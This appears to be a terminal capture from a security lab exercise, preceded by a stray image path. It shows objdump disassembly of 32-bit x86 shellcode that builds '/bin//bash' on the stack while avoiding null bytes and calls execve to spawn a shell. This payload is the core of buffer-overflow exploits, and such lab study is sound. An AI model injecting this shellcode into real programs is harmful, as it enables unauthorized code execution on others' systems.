 [03/11/23]seed@VM:~/.../claudiu_exercitii$ objdump -Mintel --disassemble mybash.o
mybash.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   ba 68 2f 2f 2f          mov    edx,0x2f2f2f68
   8:   c1 e2 18                shl    edx,0x18
   b:   c1 ea 18                shr    edx,0x18
   e:   52                      push   edx
   f:   68 2f 62 61 73          push   0x7361622f
  14:   68 2f 62 69 6e          push   0x6e69622f
  19:   89 e3                   mov    ebx,esp
  1b:   50                      push   eax
  1c:   53                      push   ebx
  1d:   89 e1                   mov    ecx,esp
  1f:   31 d2                   xor    edx,edx
  21:   31 c0                   xor    eax,eax
  23:   b0 0b                   mov    al,0xb
  25:   cd 80                   int    0x80